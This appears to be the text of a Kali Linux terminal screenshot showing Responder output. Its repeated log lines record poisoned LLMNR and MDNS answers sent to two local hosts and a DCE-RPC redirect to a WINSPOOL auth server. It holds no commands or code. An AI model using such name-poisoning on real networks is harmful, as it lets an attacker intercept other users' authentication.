 root@kali: /usr/share/responder
Archivo Acciones Editar Vista Ayuda
root@kali: /usr/share/responder × mario@kali: ~ ×
[*] [MDNS] Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.5 for name FRPARITCSPRNP01
[*] [MDNS] Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01.local
[*] [LLMNR]  Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01
[*] [MDNS] Poisoned answer sent to 192.168.0.5     for name GlobalMPS.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.5 for name GlobalMPS
[*] [MDNS] Poisoned answer sent to 192.168.0.5     for name GlobalMPS.local
[*] [LLMNR]  Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name GlobalMPS
[*] [MDNS] Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name GlobalMPS.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.5 for name GlobalMPS
[*] [MDNS] Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name GlobalMPS.local
[*] [LLMNR]  Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name GlobalMPS
[*] [MDNS] Poisoned answer sent to 192.168.0.5     for name FRPARITCSPRNP01.local
[*] [DCE-RPC Mapper] Redirected fe80::95d4:1023:d99:fa6to WINSPOOL auth server.
[*] [MDNS] Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.5 for name FRPARITCSPRNP01
[*] [MDNS] Poisoned answer sent to 192.168.0.5     for name FRPARITCSPRNP01.local
[*] [LLMNR]  Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01
[*] [MDNS] Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01.local
[*] [LLMNR]  Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name FRPARITCSPRNP01
[*] [LLMNR]  Poisoned answer sent to 192.168.0.5 for name FRPARITCSPRNP01
[*] [MDNS] Poisoned answer sent to 192.168.0.5     for name GlobalMPS.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.5 for name GlobalMPS
[*] [LLMNR]  Poisoned answer sent to fe80::95d4:1023:d99:fa6 for name GlobalMPS